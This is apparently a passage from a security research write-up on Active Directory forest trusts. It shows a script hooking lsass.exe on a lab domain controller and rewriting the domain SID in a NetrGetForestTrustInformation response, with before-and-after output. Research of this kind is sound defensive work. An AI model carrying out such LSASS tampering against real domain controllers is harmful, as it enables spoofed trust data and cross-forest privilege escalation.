 Let’s test the NetrGetForestTrustInformation call
On DC
C:\Users\superuser\Desktop>python .\intercept.py lsass.exe
lsadb.dll baseAddr: 0x7fff3d620000
[!] Ctrl+D on UNIX, Ctrl+Z on Windows/cmd.exe to detach from instrumented program.
entering intercepted function will return to r2 0x7fff3d6351dc
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1b630c38668 01 04 00 00 00 00 00 05 15 00 00 00 8a a7 a8 f6 ................
1b630c38678 f0 99 01 bc fa 7c 67 70 .....|gp
entering intercepted function will return to r2 0x7fff3d6351dc
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1b630c3a258 01 04 00 00 00 00 00 05 15 00 00 00 d6 1c 06 4b ...............K
1b630c3a268 dd 5a 42 3e 3d 83 3f a6 .ZB>=.?.
sid matches!
modified SID in response
Before
Flags: 0
ForestTrustType: ForestTrustDomainInfo
Time: 0
ForestTrustData:
tag: 2
DomainInfo:
Sid:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: '\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
1258691798,
1044536029,
2789180221,
]
DnsName: u'sub.forest-a.krbtgt.cloud'
NetbiosName: u'SUB' ,
]
ErrorCode: 0
After
Flags: 0
ForestTrustType: ForestTrustDomainInfo
Time: 0
ForestTrustData:
tag: 2
DomainInfo:
Sid:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: '\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
2937342636,
164546242,
3042484607,
]
DnsName: u'sub.forest-a.krbtgt.cloud'
NetbiosName: u'SUB' ,
]
ErrorCode: 0